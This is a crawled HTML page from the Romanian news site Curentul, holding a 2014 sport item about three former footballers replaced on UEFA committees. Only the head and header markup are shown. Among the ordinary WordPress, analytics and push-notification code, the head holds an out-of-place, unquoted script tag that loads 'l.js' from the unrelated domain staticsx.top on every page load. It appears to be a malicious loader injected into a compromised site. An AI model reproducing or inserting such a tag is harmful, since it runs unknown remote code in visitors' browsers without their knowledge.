

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/
body_size: 26404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene" />
	<meta property="og:description" content="Comitetul Executiv al Federației Române de Fotbal a hotărât, ieri, ca Daniel Prodan, Miodrag Belodedici (foto) şi Adalbert Kassai să nu mai facă parte din comisiile UEFA. Locul lor este luat de oameni din noua conducere a forului, cu mențiunea că fostul președinte al FRF, Mircea Sandu, nu a avut de suferit din acest punct [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-04-26T15:55:05+00:00" />
	<meta property="article:modified_time" content="2017-09-16T00:50:28+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="362" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Robert Jugravu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Robert Jugravu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/","url":"https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/","name":"Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/#primaryimage"},"image":{"@id":"https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg","datePublished":"2014-04-26T15:55:05+00:00","dateModified":"2017-09-16T00:50:28+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/bb69e2c431d4324ac0d01486fcff6a92"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/prodan_belodedici.jpg","width":500,"height":362},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/bb69e2c431d4324ac0d01486fcff6a92","name":"Robert Jugravu","url":"https://www.curentul.info/autor/robertju0363/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene" href="https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"6de895d400","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fsport%2Fprodan-belodedici-si-kassai-inlocuiti-din-functiile-europene%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"9e67bbb41a","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/sport/",
                                "name": "Sport"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/sport/prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene/",
                                "name": "Prodan, Belodedici și Kassai, înlocuiți din funcțiile europene"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Robert Jugravu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-04', 
	'aiwp_dim_4': 'Sport', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-990 single-format-standard cookies-not-set prodan-belodedici-si-kassai-inlocuiti-din-functiile-europene global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696d28a4f0348_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
